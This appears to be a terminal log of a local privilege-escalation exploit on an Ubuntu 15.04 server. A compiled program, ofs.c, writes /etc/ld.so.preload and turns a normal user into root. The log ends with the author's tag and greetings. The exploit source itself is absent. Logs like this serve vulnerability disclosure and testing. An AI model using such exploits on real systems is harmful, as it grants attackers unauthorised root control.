 user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
Lusen@lusensec.github.io
greets to beist & kaliman
2015-05-24
%rebel%